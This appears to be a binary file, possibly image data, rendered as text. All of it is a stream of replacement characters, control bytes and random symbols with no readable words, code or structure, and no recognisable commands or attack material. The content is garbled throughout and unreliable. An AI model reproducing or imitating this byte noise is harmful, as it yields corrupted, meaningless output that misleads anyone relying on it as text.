Q��N00����b��p�8��k�C������2�N�ft#0� C��S5P�ܰ-N��*ъ=������́`�]7���(�ި�����팃������:bюt�"5$6*h�8���Bv���"�?*�Z�$�zÒ���%5��Jr��&E	�:�P���3d�Q����l%,g)�/�р��B-��� ��T$��-'��wL̘�A�2���c:3��\f4��� �X�h�/څf�j&4�)Mr����<�9�9>_n\�P9 �x �\$=�X�C~�X��'@�IЁT���;�偀v���EAЊNԢ�(E��O��j���&ݼ�Zt�|bJ������.�)Lg�Қ����H��	��-34}�Me:ԠU�H�0�'��c��b%�FEå�Q���EV��ծ��_��VŪ��
a���Q��5�o��[�*֬��{�+^��׾���~��5�J*x���	,`���2֨�-�d�ٖN���ee!�[L����lhS���:�����3��YK��jgk���"q�@­Js����V���mpy�֖ʳ�b�q'�:7����s�]Y��w��^�{��zw���.x�+��"�1������m$4���������ot�;]�V��ݰn�$�l� �~��p���R����po���eR���İ�3��{��ܭ �"�]S��!�d�q�)k����_L�3��N��m�����9�LdYT�H�q,Ղ@�-�4�!�"6������e-��=f�]��2���cN3��|�6����M���μVC!�& ��e��pH������͇�3��h61��*�m�JS�ғδ�7-�ZЩ�ހ*B4j�hBPp�9�l�:�Hkb�ӷ���u�kM��4��+���b���N������)�>M7֨gfH�/0@o��\9P�^��<i��Ꮆ�ŭ�v�[ِ�qf��z�;���w���{���YR���O ��7���o���!�@�'�p�7��	3=4��v\�߸�Gr��\���S�O����O/�L��C@Y6y�w������e�{9��#�л1��l@��Qp��<�'
E��ѷ���cw�_�.�������cO�����,i��i?�h2`ݰˉ@��Fԅ0����-�ޅ���lG{�Վ�Ƌ9���#O��[��|�G���o^4ژ��x�n`?�`Drr��&g](wr�q��w���Ǽu��{늹�����y?|���ƗE4� �m$?����}����[w�y���!�d�{�����B���?���_|�[<��?�iA~u����}� ��\4�0q�cD� w'�Wq���~���~�~� �V����	�1�(|�~�!�|7�0���.8��7��W�3�y��5���W��` `/�J�L`����G�0`�PH�Rh]F��W��f�Z��\��^x�`��U��Aa؅ �� �Wx� r]���_Ȇv�wX�x8�|�58� �q�`�gyg %p{W�!��{�q}8�~���w��������؉�Wk0 ���Y��8�!&Љ7"���"B�8��X��H��X�d(�]�yM�1�yK�!*P�u�!����yx��z�g(�[����7&}�A�ap��D���,�U��:u,pB�hp������(��Ӹ��؏������� �Pe9� � �-��P9��(�6H� :W�Q���3�� '9P XD� Y�.�����(��H�6����pc�`�3�cݰ��1I�Pe59�=��w(Bɔ�֔P��R`QI�S�V��X��UɕWٕ`��b��aI�c�f��h��U	�n��p��r�t�{�v����zy�|`{�}������	��Y��I��9��y��阍������	����H����P�IɓG��q� �!��Ʌ��i �E!�!��lԸ�& �����"����g� ��)�+i�t����{�@���@`Ϲ�Y��)��ٝ��g��,��*`&�����ޗ{�� ���@ �l�"� �9��� -����Y��,Y�ܹ�
:E�M%o:�&�*���� �*� �@�j� @� &��,��.ʢ��*�4:�� ��l� �` ���GO{С$�:�  q!�G*�� I���a��� 
��(��4��I�{��3ʥd�ꗴ��j��iʦѐ�,�?� A�*@�,@& �u:�lx�� �����x���Ц�������i�`�Z��@�
 pj�*�EZ��� ���J�@` �i���
 ��|�:�P�
���ʨ�ꨌ��:p�/ 橣Hz�Ī�˸}w�@�?� @`)���}�z�VI��������z�@@�*0�& �ڡA��䀑�/�Ī m*� �*�Ez��j� �I�y��aZ��G�ʭ������'��
��:�!P��ɚ;��;��*�$��p+����D�-�f��
������:�
``�K���
���y�J[!@�
�,� ��@���*��ڰZ[�A��٭7����c�dۭp�������ak��� � �x{�n{��JR�*�*��Z�,����
�zk�a[�:� ����  �J�
�`�*`�' �Y��ۭ_�А��[��K���?�����;��k,� 
�������� {� � ����Ȼ��P�;���J���Ի�;�<k�ڻ������K�˛�z��;����� �Ѱ�9� ��k�Vk��˼��K��`����F��+o`��Z�$�}���!������z���[ڿ�)|��������7V��˿N�@�}� (8��� �4̻H�#<�$L�Mu���ô �B��C��;�L���$��-���ˬE�D��)K�p��8��|
8໅��E��{�jo��g,iL�,`T�P���[�z�����U��zL�X{�Ƃ<�>���g��yȂ�iȃ*��|��+�
�o�7�|0���ɏ,���k�`� GJ�iK�@� Â�����J�1*��|˕�K* �{��ȉ��L̈������)��L��,��	I&�6�6����Kw�K�� ��<�͋���	��%  % K��k�-��y�<��*������j�yy��k��J��Π��O'ʹ�������\��cmZ��q��O��Z�&�����! çڹ��a����l�|��zc@ ��͉��e�$H� �P�Dv\�I��{�����ڭ��/̷�j���mj�F*�/��Z��ZM��@�f}�e��ڀ�aJдDk���Ĵ@��.w}�{��H��X����@�ִ��T@H��wM��W��`ؒM�w��ql�����i�Qhp*�h}��� ;١}�}��e�|ZeS�ڬ��M��,���A��!��� �U��,���ڢL�DM�
��/P�!� ����@@�0We�,¾lܲM� ����+S*�s$}���޿�jhݽ��=߮]e��|A�����w�,��S���� %P͵��ݬ|�^����|Ϋ ��ϛ���ٜ, �[��L��1���+���������{���K��p���ً��N�` ����8>�?~�
�D~�F�w�̷
����M�p`v˪�Z��҅��[�B���������wz�8\B-¨\�E��4���\P��]����o���@�@�\��N�A����^ي.�^�AJ&�G��  �8�Pk+�ǎ�������;��Y���I�s]����'��� s�+��l��Ƽ�4�\��������
����>��[e�
���nʦא�J���ͩ��=�l��8jީ<��.��ͷ�n�*M��� +��ɝ*��*����L�F[e�;�䭹*�:`�M��W=�m��^��Meڪ��i}�!��x���^�/ژzn��*�����x�A������0�~m��Z�T i��Z֩J�>��\��}�G��Ѱ�x�!�}ݶ��T��Z�� ��`�I��
�_�Y��Xo�Y���Q�Q�2���@�����:���n>�����w\�>����z��j�����j�Ө��ko�YOٚ_ٛ���in}�z����Q������П�p��O�K�O�'����ڟ�*�"�����;Ʝ� ��A���N���������կ��O�ֿ����'���,�����Z��+�ٟ����޼Ȫ���{��A��m��8u�!@�lT�P!��ж��Fka���,8Q��(�5�M��Cf �fCH��&�|��%C�0Q2$��ͅ8k��a��5�]�FM�@6,>nJ�ZM H��Y5g�
��P���]��hmR�tF�ZP¶I�(P�'��l�eM���Ih �/4h@�06��*�XŪ4�m!�A�����D:$=�4�U�.M+
�a�`=���O�@Q��4�h��
	�U�;�u��{��2�|�nݥ��&2C�H�)2�J��ɳ�-�����^�h����Q�@@հ�R�	�R
@�J��ì���B)�ȁ�,6����K "��f'Ȓz�&�*?�@�f 6 �@,����$�q2���E�60P��X���D�iI���n��P���ȹ�$�������ɘ�l�7�~�fB�%��2h����!O����,�UPA!+)r.�0MM��Zo9r�d��m +�3P�c	P@��IӚ8��SP/�KFM�R*�O�-6�j��S�tӜ$�jD�V�F�eU�6�d����)��T7����jv�g��fD��*2�ʠ�uhO�TZk2���Z wVvkS��T@��d�H�.�o���T��wa�K#�X�ζi ��~ڃј#(��Z��,�H��;�q[��ɬ�B�K�F�I�=$XLG�uwҗp-�����w���l�.��(���4��c�g���lHT��"j����g���Jh��H!��Q�!�N
�mHboa�'�^�9㤈��6L �g���X)�G�p�ȱ�a�_|����7my��=Ԅ�q�_��7a8����7أ��z�2�o ��!� �(2��	3��~WL������|��u�/\}*h��}���2ޱ�~[j_��E+|�ɇ��w�|5�6�k�����'�l��F�[ ���F4ޔ�"�k@	$�@hXC4O��c�(0��X`��(xMJ#�6�n��$,�q6@ �b�5��ą�h�d��Ieא�5Z��mh�#Ѐ 0��'��b���2Z���.k�b8MŤ<����k<�fXL��t�F7��%�ꘊ�q%HE��9F�~��ި;�Q���
ɶ8�`
xHE-�
<���q�*�HB��8�#��T����#(]0A<��܆ �JB�Z(+}����"�ì�0��k���L��Y,�Й1���T�^�j�����=s:8`�^iMd3��̦ �h ⛻4�!��LbNg�G�&"'�nj[��-(��k�o�LE8��Pej#�fE�YQ���f��F=�Qr.����)�p\����{ �"����G!Rs��3� 6y��`
Z��6̐H<r���4��ʕ~�3ME	�ZSh "�8�(4 1S<pr�HI���r�x�U������r�+���u"�v��6S�V�9��ā\���K����b] 9�^�\�\!7X��r��-/��֮vb�`Yђ����-���Tx"��F8֩��U�Z@mo+&*$��
 q�[��ʓ�.@n>�L ��h��{�v�"�ǅF4�[\ojS�5ny��M�W
�ny��~"����^y�2���V��������/y�[>\ X�5I0�|���u�.A�3k_�����^�OGX ��
,��#2@�]l�S\8#F�n�
h����g����\�>vpg#,��i�&*�����X�N~��lae,3��A8�<hyƅ�|�+��ሮ���eO!e��uv�/?�~o&sf۬e@�_���n��/�[��
֌a@�`͞(���Z�h���ą�h<z�&���	Ћ�s��F8FЩA�C�����V{���41�_z�V����5��[)x9��4�k�e{���$�����c^��^FDB�	l/�Қۈu8zP?a*y�Z��>��eX�٧&�h8ho;߻���A�s1�$6��Z�t�8r��Z�{��~s��p����ֽ� $�j�N��x�ߢo}�������s��|���G�x��m��x��ظ�3��F\�	 ��/Nq���hΨk?e�q ]�E��9�q�C$��N�B�~�P$�O� �^t_] ���{p�q���>z�v��`a��ѡ}u0}�0;ݗ��O	`�;�����'��0{Bu��?��__��WYt�>�o�_�9�y{��	��{[+O�آN�9��A�s��j'���ן��2q���?m���O'}�z-�����uO��Q��~�W?|m�m�T�<4�onZ
 ׯ�<i�t@���g?q���������?�R����qv[轗��s`�����s�F;[���{���?����p��+@�����9p@X=���?�?0��sX������@�{�s�?m(��#A�+�#P������;� JB$<B�Ӆ`Ѕk�]Ѕ#�pB]p�'�B�BB-��)��
�)�J�IC�[B[��'�B,ԅ�K�C �`��2TC%�C6�,�C� �#�C[��9(�LKB���-<O �#��>4�#44�B;L�DM��'C'��B�{�J���)<	�Ě:0�?WTE]  C]����D��:�E]�!��U��P�E@(W\FN�EbD�hH�),f��Q��J��+��כB' *�J�j�j�EsL�JL�=��)����
.b��kԅP`�cCJ�z�G]�BK ��5\<\̾��{�>\,�n�9K0�M� �8EoTG��Ý�2�ICɏ,I���^ Ô��t�����$IX�FI[�ԅ��ő�I���C{�JH=.SI�������2�x�I(<�dJ4��^8���sx�kJ��ɰ�H�,�%�G\,Hh�`��r`�gԅ0@BZLK�<ĝ�HB)����sȾ=\�S��<0v�x4DD�E�ȝ�Ȏ�����$�L4�L��L[�B�$�R�����U��˄Ŕ�?μ�9�ɔ��{�}�mx�^��{M��L�|'˔�������k�H��L�Ɨ����F����4��L�ͼ�Ʉ<CL`�K|��}�Z�I.LB��#�p�P��L;0��KF��)TK)���<�����g�HF��ɴ� �N�N���셂�L��IL���Ϟ|�$�=׬H��L����TM?Ŕ���<�����k���7�|�9@P���,���/��Q�Q  'R'�D���t�Cp��� $�"mR�X�R&��2Z�$u�#X�(��#��<�� �P�G'����*eR u�-u1|�#]'8�P���s���:�RA��-T5TD=TEMTF]TG=�G��F�TI�TJ��G�TM�TN�TO�TTQuRR�QS�RE�S�UMUVUUX}UYuUZmU[���D�# ����U`�Ua�^��bc5�_MVdm�d�Sd�Vc�>��h}�>�V>�Vm��m��o�>Wp='0Wt=WuMWv]Ww=�7@�x=�x�Wx�W{}���Ȼ4�[p�&�X���\0X8X�MX�U�\xX��X�}�aȅ���X���a�X��X���b��Y��bٓMY�UYcHٖ}�b0��Y��Y��Yb0���Y��Yb�ٟZ��3��r0�t��*؂]X�m؆}؄�X��X��X��X��؎Y�-Y�MY�]Y�u٘-v8۴mYt�ٶ�Yv�ٸ�۞�ۜ]��]��e���۟�[b��c\b(ڲ���A\�@ܛJ$�bZ�؃]���ܩ�ڈ�X��ڌ�Z��ذ۱۲eٳ�Yԥٛ]ݞ�Y��Y�Z�%�cx��M����[�� ~���ȝ\�M<�\��܉�\��Xp���گ�bH�'(ݲ5�!=[8]�e]�u�398��m�������m_�}� �]��Q��]$}\���[��[�)�Z䕀fX�U�\�eP-�\���е�0p�g肓%�ҽY��P(o�M�z�^�����;_�M����}��}��.�_ȵ�Z�a ��uX�]�(�������~8b�����a��X`�M�_��F���n�`����]ٗ��Y��Y��!@ @��#n�mcc�[c�Z���ۜ�7�Y��۾���\�=
�����kH��)E�a�/� \p���Z(^ f�A���X������Xjhj�'p�!�Y��Z ��#�n� ��x��.&�r��r�Ye��P�YNF���7v\����x�'H��]a�Zu�.��]Bn)f�Z��ZH���g-�x�\��E�\�N���F0`�ubjzp�a Y��a8Z��z�� ��g��>�xp����5�k�3v2��3>�#�!6#3_��0@�Z��Zj�]�i�\9�]�u
DX�n�0��4 �4��xH�s�a��Z�d~�C(-�y����X'���j��k����>_�.��^��A����^��Y��X�E��٪v����_ �0h]0�旎�j>^H������fڃUn@��aa`Xm��4X�]�X��$嬽X|�؋�����Z@5xh�n������l��h��3N�v�����Yb���0�mb dpib�c��c>�c�d|���]Ž�[�)��n��\Ap{�&H��ej ao�_�ՂΎ�X�\%��Q.��a�_(� �m�ܐ�f
�R.�ln  �>���^��h���zP�b�d��X�c���_X��.#\ �ipgx�h��i���7�n��� 
��&����.g˞c-�a�=�N���fH��Ɓ{��|��mk!�cZ��Mm5`m������b�_��#xb���2��^]b��Y��7 q)oC{ ����i=?�u�� ҆[�>\r�_&,�E��ƅxX����^o��X�n"�X8blPb �j�!.�U��a�r�X.�Z��g� r���kYx�b8� l�l8N�#@� _��a)��Z��?�0Pv�j.l��>@�kPlk(�B�\�q�>X���_����@ 
j��t��dxof��e�wf`�z�Ze���a��wX��#Hm�N�bX�0PY-�'? �t�Y��2nYv�X�t�d-m�~��}c��Ȇt �k�K�_9xd�=�c�d��nbH�k�_������o�&�H�\�Vo�ng��l���Uy��\U��ЀnpeR��fv�v� ����\�p��j��h(�@�Y�f@�f@ !��^'��Z/arH�&����F_v�>�B�k�nk�m�w��샽�_��v�!��΅�6 |�p0��u宎�a�g؇a��6�.��~���hYf��l�8l���!���_�Kǅ��L�7�x�<�i=���/�@�e��Ɔ�j�&�)0j\�@�t υJ�������fP�nuU�Xp�-x�.�A����0�j9�u���QLʽkŲ�R��~����1�,K�8�e��)��Y��Lc0gҬyl�͛�A�vK��[A��`�(ҤJ��P��4S�L�%Lˑ4�h�J�"M��bǆ]��0�i��Z;�_Ef����ݬ��|��6�������lZ a��q��3��3&k�/�ٲ���OܐfC����ؙ�Č���Lc�q{�n�:ܺo��M�&�3B�C��Ӆ�>ɏ*7�|)�0��Հ�YSS\<�%`����Ç��l,�aӮo{�[�f��j�%KJ	�~i��.��3a �=O<�I��������B3�TK?43	e�C�?#�0�a��.�H!0��L1�t#N9�`\qAi#4�@7�R�hy	C�x�Ђ�x�u��u%[k�5�2W]#���K(G�-~�`��3�a��E�����R�s�?�a×��"���j��ĕ6�&�#M7���o�ޤN-��h�O@]s�s�9�j��xԒ&�L��?���R�e�
�0��2���.��G�c�v:�a����3� Bb:���Kr)�L?͈P١�v�9��樍�ڔ�1o���O>�i8�9�x 
�.����GHY֗g5��c 3m��͗�̂ט����C�6���0�1d�/R�S���� B2��Qs3��������:���m0M�ѽ!]io��s/q@g� �9ǜ�JYW�8�X5�;�Ђ����YتV.��V%�(3�2�ٽ-��W�z�5H�6%��
G��6ńK2��k�G,
�.�3��n�0�h���tz��Zd]v��A<V�&��@Y��SDC���%�Z�=��\s5�l������0�9�B�#7����Jb1"T$BGN�@����T>��k)1o�����/�6H�z�R����?��ͻ[~'��Y��`���#8�Z���d�7��Q�#o�2��ͥOR�8C-�7�M�DS�H���*�E���� ؖ��p�kZ���C>Pr/������gFd�τ&��miF���n���p(R!P\��P�0)�[!_C��І6D`���r��۫��з�v�oR�"AG�=�P�@�����q�e��qxC4&DzkL�#	G��Q��N�>���J	� � �0�)=q�p�R��`e8^��X�������'��s��ܥ/���a�0&2�i�s�����2{��eZb�֬&6�Y	lns���7�	�q����$�NK�c��Xg;��?��GC��>����?
Ё
��=�A�Ѕ*���6"�G�Qt��hE1zQ�j���hFA�ѐ�t�&�hIQzR����,})I*Ӈδ�4��Ms�ӝRq@��O��?��-��T���K5*S��ԨRU�X*4�*ThD�ژ*T�
ֱJ��T�R�Ao�"d�ej4�ZTh@��xk-8��~�b���,2��3�0,b�ԃ�#���,�p#ʠay���f$�g=���fD�F^�Z��V�'�F40f�檨��4h���6���U4V���bD4��pE�)C��s��fd##�M�mU�[�rw���.x�+^�jø�mF6FP��"�$а�z�Q�p%C{e�w�+��l#RH�q���r�#׼~$]�2��o2�a	����IF� Z�+�R���0���H��6��+Z@t	�o7b!r���@�J7fэq�w��Xk,�q՟���#q����hG?fQ]G���x��m¼�r  �o�c_��h��e�H gv3 �!�7�������,)�C�z.�?,�f��Ⴓ8�A��B�ȥ�E^C������6�� c:Sdn,����9Ϧv3����� ΢�E?��g�v��y��O�� � �>0[�k(ˢr�k�{��^�c�浯k��d<��C@ ���댴��5�H��� n_���xo�0�!�øI�F5��!!�@�O��Ϭ{�5���ێu{#��6«��l����X���!_G�ʸ�*Ƨ��H����=��팼���m5D򐇼+g��^q���"@@�陑f���"�8p^Oq���B2D�����F:�=���f��t�^�s�D��1z�ONfHAf/���Nv��=ջ�B=�����ڨ����[�w���:B3o�g���	/��� �x���;��Ǉ:jf��8>��H�/��?�ޝ/n�:�`^��p�����w^�,�[��7`��u�X����|�}���~������O{��^?��Ԃ�q�5ҷX�8��^���1�1x�3����wy�S��c��3��~ss�۟��m2C�u�`N$�h�AN���_������_�I�8��8��-^�����́��F��	��M�=��8�`�����)�mu���V�Y�leD����V��_6��Á���i�6���@�����FЂh�Fn��������E��߿��J������ڽ�A�����]a�����1D\7l�6�6�Z���TF��u�fC��Du�L��L�1��Lԃ|�C=�K(�1��'^"{5C=dC=�b&�b*$J"F|"L��)v 1�%�b?�L�]?����,FC-`�L���)���D�]��!^�D͈b��6F��u�-�U�A��W=$C��/��c�����9&FL�B�V2���;�c.�!/�#1�F����8�#/�ciiB��?� � LT�ܙ���.����"��9#B�E`�>"$>�#(Ȗo��9�\?��?^_�p#7b�m�1�1�@�!cN�p��.�[NC?��N��N�g`6,�$̛P� ��
��S�F��j�KfD6���\?��j��hL�N>�F��q�1x�U�j4eQr`����L�`�e6�"`
f`�"6�W,@�,P$6t%'v�L�bsi#ej�3h� ڀN�d��ie���;�f��i�&g��Nr�W��W��Q�iR�i�&@�[Q��AN�̤�oz%�$Zvb5p�Z��1T\e�^"�$%
�mV���N��U�(��`��e�'�E�4C	PF��n�H	W$I�{ƥ'�H+� UF( ~�ge`D(p�
�|hFTC����U�2��,��i�	(��EF�5��
�Q{�b?�B|h�p"�5C(H�^�[e�B/f���B��Tca�P�F����
�.���@SC/����i�V�W6(��h�^e��n!��R��&����S:iSZ�M���h��¾!���"r	W3؀��g?Hָ�BTd�"��F��%É&i(p��d�nàeD=�.)�:j�v���@��B(4j1� �Z��j�
@�
)�>�
�@�^e���e�C	�
ԃ��H�j���^��ڀ��g(�h��R��B�pX?� ��꣪)�5�􂛎jz�F(���}bk(`��h/p"��*���C�d�h6�Bx��l%F4)::����+0k�f�8�+:��&Z��F0C�b+�����U�b�!��^���k��(��*:,68�B�Sƫ���+:l'�Ϋ���C�rH(�+$�
P�c�,:�+���"μ�ˎ������U�B-�3����FZ-���Bzb�.�9C�^mֶg�!�9T�^�m?h-'�K=h-FT� �� X�)x���Cl��՚l?���Z�0<h/�Z	`-�hm���Xm�&Cd-�&��:%�zl�ZmFn��i�� �d�0��@	@	�mSbD�vn�bm=����s��,DT��hjaD��$��n5"�ʭզ���߂���[�hߦ��N���n�X��n�՞C@����h �զ���m{��0��`ߦ��^�n��R$�^ec�n�!6�@3Ymܮ��!\m=�K�.C�"�9\�$4�d1����좖�
6C8��pM�.th{��2L0 LW.�B0D�.�o?�p8x�{Q�+��B��k�����*_%6��p	�p|�	�炙��փsbl���g	���ٰ{L�U��^M�g3���$4���	�0rihʹ03� E���^Q�!xF78m�F B8C��W#�p��B]A9`�.3Lp8 cD.�1�n�24r0((H��*r.� ����$42`�$�C�(�Jp�q��FHr���#�c�$�n	Hr�����!X�z"�`C	�rLB#r0�Î�1?f?s0--������hͰ��gD0l3c�U��tm�� 8c�7�g@m;�2:s�� l�)��7�ڪ�7B2�6{��U5h�@_.:���<s��s	`�  B;�L2��'@���6�!@� D��� �|s	@����1F�q-DCc�3�2>�/F�p:����(O`�)X@8��'j�2��2u:cCR/��CK�C`e���[@S2uTW�P_5S����
�@S:kX[�!L L�pU6�6Tu5�5^�t? ^�������UW5Fdu_E��u	$C	��TO����6b�Usbu��d��
u�fPϮtճ��������j���h,@��2@	�6a�l�6l�s*�5��n�(��q���jK����p��)X��o�vm�Tw�b�!�60�2��tE�c+����66�60�bl/V>7lChp5�_���h�wunw[�@uo��6Er�d��)8����m�u�z9l^z[@�l��s���@v��,�B�	�@w	<�2W?�t7��hRU�$w��h܃'C@���r��!�v�F�x*�EBF�6
+huw4\t�Or3���|s��8�k+G�>�(8��;�El�vcg�x�(�i�C?`����2��[[��5|�p5�L�tOע�(9z/޷���7�ZX܁Z+�'�y�&�>��1�Cs��^Mv�[�>�O��(`z论�:��lI���9���@�,�q5,p3��N?x��(vu��b	LA�����q�*�*��I�P�.l�J�(�U��5��d�1��-d=p�2 rӊ�d�@@�ubc�DT6�w?0;'fF,�� �6��:�r�J6��a5��2�\T�C��d��e��^�Z5 TO����8-<�1���<ɗ�ɟz�U�F,a7�U�W�?m?`|��;hp��,���n�,d-�<�}з�-���Y��#�o�n�ނ_�4j9Z3��hE�6ւ�W,X1��<؇�ػ�2x������6����B����=Ћ���}�G�n�6�C���ޫ���}�>�~��=��=O�����?>�G��O>�W��_>�g��o>�w��>�K~@  !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�ˉA�xE�$����f�Η@C��I�X�Ǵ�Z6�`��E���\Q�d��H��ݸ�E4	ݚ�C�$aU@�ʝ�ϗ55	�aq%��+A$�ܗ�@44��b�c�A6�m
�JA"��̹3�-[�|ͪ��A�SS�b�颁&Z˞ݚ�eո!������;���B$�h�ΜvUƣ#$Ҽ�uƷ�k�w�X�o�g��<p��da�����K����S��ogo�[��ҟ}(��xH�^��]
�נ��I�ylP(�o^Ǡ��A�as���t	�Ȝ�'Jw���آx)�8[��(^Y�ؙ-L��|���T
d(�א >`$S	�Ǥ|9<�jSRX��@d�c-�C?!��&��*:���Rz�/��7/ 1�V��L�)gJ�q�N��-�@����"��5d�&	�w�t����F4�	$0�@[^j�"�vڐ N5�'
$�`�w(�HY��"۬
���',��}��'A,���*�2�a��Ky]F�P\hPk�kmi��񕢷�e��"���e��?Q������A�aioA����q����]�� \����T���큐����o(d�]��Gmcu'#�WH�O��a�,�)@!���'���6>j���LD�)`��_חĝ�%[�݌4A�U'DAP_�t&����g�����ܸW+]����̙�9����Mjw����O$_=�*���O�iu� -�l��L�6A��њ�E��n3�7Bbt�sAHHf��	��l�̭lл��=P��ݽP��~5��m�Ȝ�h�lQX��NM�ܴi�|�z�ױBt{c^-�p�9	$+]��.s��S6]�a
�W]�J�L���r���tm>AjĒ�7���.a���'��Jl�+�*x �4�r�XA����.;� ���DY����A��Kr�A�iO.D�����M�B��'���+��AXpC�h�	�3� ��P 1�K$B;��� 4`���]�`
���X�� �1��2�ɴ!���#�#��)��bS�e�suf�)�l�GD��ad�*v0BnP69�]x��F΅h�``�2e�[z�Lv�+� UW�����W�q^ri"S�xF��Dy	� �����/nB��� ʄ!����5�nU��*$�͖����
V�P̅&HH_C�	�v��Q�?��N��S#}9JNr���(��HL�Yσ�O!�Zb�^�$�?	.D�h������P�&lр45�~��@B���f ���LC`1��t�,�M� ���-�.lA�������-rh�[�ʁ	� aRժUb2 ��#��`�$���k�K�x@�v��N�P3c���Y�a��U�P*?Y@��s%A��L5`�< &�FR'
�Z�H&��+d@���L�j�G
����j�� ��x�5Fkk�h@�he:��&�tk�[@�h�N��l�C��=G��2�ur�.Y��ؼ�©&��ZM 򚷼*�6���jR�:iA\�z���"����L��T3-`n\�+�HV��X�HۀT�F�?�� �%9pH�1a�ƣ2��D*|t�a.��+�V��B4JcԘ���(.����n ,���}�y��@9бLm��jB:n�5l� &�
	6%pP|��)���
�����X ��CXW�~m��p�k�!�Tk�y�h�f���R3!����W"\�������%��,�m�Qk F��ՀTgj�$'U`�mR[P��ځ*�i +`�w=O�<%:T�
�I��p�z��T��M
h�d�
H�T!�[8��p*��������zu���"U9hsBX V8d�I��@L V���y@\mݐI�b�E	���$d������k\л�/��lqa<} �<T��n�`�Qr��t��2����ۙV�����?��`7$6u3�3p�/O�
-�*��t��y��^s�u2k8U����l\k.����<g����S�+_W�(t��<�G��ѓ����^+Z\@��+�?�i\�z���4q�(@&-h� �;���١0o�q��wN��8Zz{4�<�@���xt��/�?L���'N���V��
@P��qQm�+u�!�R	�m��%��h���[�6�JsN�����
��raV����-��ThP9�k��I�b�v�D�N�k�D E�;�<.p̈́�}�HI2H���}�k�5a���PQr'\>�y:Fs�gz�c<���1�T
�w���p�c�s+W��wV[D�z�P,(�TJ�U��T��eǶ�y�z�����t��N�u>x]��T(v V�T�7��H@��`����[@�Z��y�'wt�Tw�gC����wo�� ,��w��Y�T�j��uf��T L�k��yq'SL ~C%�Az���l S�A�]G#]��,P,�f�eW,�@�<������WР]~�{��f~8A���� >Hu[7{:ڐT��IW�r`�W�E�y�o�06m��&Qΐg�8e(S06O��fp�c�AxJQ&S��Y�gE�d�� �&ЀqR�X����nFk2�Xbx�%�X��7�+�gve�8nC1.�!%Pa��t�8HWy��Ju�- j�%#�n{�y�&�N����V�vZD����Q�ׄqy��uww��k{fBxx��KOuS�Sz�1Z�h�wWo�k{�kť��ǈw�T�q}25�"�Y`�8��KXk�s��Z�nkV�W�lv��ta�f9^p��tW TS��GM��WQwր�H&�xo%�Q|�oQ�yvT�@\�R�יOp�5��h,`S����d�9zKvp��Z��cp��)d&��Z��l�\A��8�?s�o u�'�YS_� װ�`���p7��IXL��% �������	���O��L�ew�y���!E�K��'��t��PVw��W��x����T�iTf�5T��YK٘/��NWVi�{Z�h!	|�h�CC���~Ak�V���.�U{1�O��TV� %�y9�c�RW���H`��Ta!�W`Bg����w��T`X�B8�Ap`�9z`va�}d���V;�<-���d��6���2ʍ�Q���5�eH������ �.�@xӷZ��G&���]�P�%W�y�8��pK �d ��!�x��0��aыD�('8Tr�AY|=%�vH!���eP�T�b��>(�Aqe?�d��wӥ1I�h��du �2u�&S+s���~d�b��~w�F thJpx6� S����:�:I?�`5)l7ũk]I1�S蟴œ!aW�wN՟ Wثq�1H�Ԕc�
1r� D2���(gKat�x� ��@mJ���VN�аu��e��b.��%�AXvZ�1A@kΐ-�����F+�k�fS֐R5��[�����! R0!�� u�W0Y�eAJwζ�'�sa�b���	o@�Q��N% 0}-P�#c˨ @8�W0
4T�}q���L�v_R�7<~�� x�fj��p��*2�r~����>��$9�	�Bhf~5O�O�k;0Kn)(A��tq�t�	s�7�P��M���py8��Bp�k�kO�˻!�oT���Zq7�Λ�s�U�+$W0�U ppS@�⻾�VD
�U@�	����p 䋿�*PCA������3] � X�]���p��&���#���q�+�U�:Q���kq��U`DL�U U��``I1�;\i0i �;,F�{ �]�9Z��P&iĂ�7��9�Q�r@�: �&��!��A�Kf��M|*P����r�l?�,S\����0�I������U��� l��P��㻂p���7��]� ���Gi��+��,�dlb��8s�,�4�TA0��A����lW\˸x˛�0�kE9Pʹ��\�r\����]� �����������2�<!B ���������2�\�����ȑL�������
0�>P��;��|�|�r��&��6(����<��r�Iq�|G���r�W���[�{ �d��L�P�p���t���*�-pP�0}�/m��ϊ�����ґ��A��\��F=��o,��Ψ��{�M�`��A�^����A���2M�8������\=��L��̿L�Խ\��0~}�2\H��(���l���\�Em)��\ ��.��|�Җ��ґ��:�����r��b���T�ٓM9�m�,��.}�M< ���ّ<��ښ��Q"��ғ�ؠ��qr�@��.}���9-<�ۮ� � �ɀP�+q�:��p7Q}ʰ-b��<��@�������Ͻ��M��}*  �����۞��.=զ��u� ������\�:Aڮ,��m���d��<����!%��Y}�i0�ϝ���2W@���. ot�� 0�(�\��,�n���� �әl���p��.�!�Z��l`� <O>`�M��-��\`�@���M ����q~�p��| I�xp�"����A��W�N��BǙ-����!��6q�~�q�<�\���NK-]�v���Ë��/(��i ҭ��~B��S��p`�O�x��~���7�   �m�~8�m���Z��P.�qVn�M~�Ȏ�,M>�1˚��|�۝ً����N����������3i��h \����L�엞H���.P��	��]~�����k^�(�(xP��m<��?攓��F���.��b���~�L��~~�	���k����7�旾��\��?M�����A��}���9_�=T~����~���I�Ք��\�A�nA����.o���:h��~�<p<�"��?%�����O<�6_)��\ ����L�������r��c�~��ڍ�8�F0�� ��A�m�����C_u�9�h�c_��;�)�x �)��)p������������<��?��k���_����O9��O�Q����
�������<�������oB���	
F�@��� lడ��J@ȁ!�q�8�"ņ6Th�����6��0rCIN!4�H��e��VƜ����*M�90aF�%b����B��i�?�Q�N�Z�E�q��!��U9a�~���K�Y��f�e;�^�f����G�n?�y�ڭ;7.�Xm��|��ر�p}��YVgZ�q�\���ɘ)G��u1.ĆӮ]k\�u�测�t[�d���AA�Uܹsh��Y�ވe���֗/z�|)�u�yj����V��y��-~X�ga�o��Me�襑G&>��ݙ/>w�޾r�3�﫬X�pi ��
�j�[����p����hqG,r~9�,�+����j�������4,-�d�m,a�i̝;sƙx*��2n���F�j�,��ș�n�:�����D�D�U$K���¥q��}�4��4f��>�T����3ʹY�9�w��/�C���x=d ԙ.�I�0iI��B_�T�7��K�Y��7�S���R��R�z��A���
���<1�-�t�~J�L�
l-@r�WǂF� {��Ɏ(�0��L�S�93jƒR4�Pd��U��u�i���^#-6��ZlA F��n�[8/�Η�C,���LӼ����g�r�xIn�a�خ?Yl�
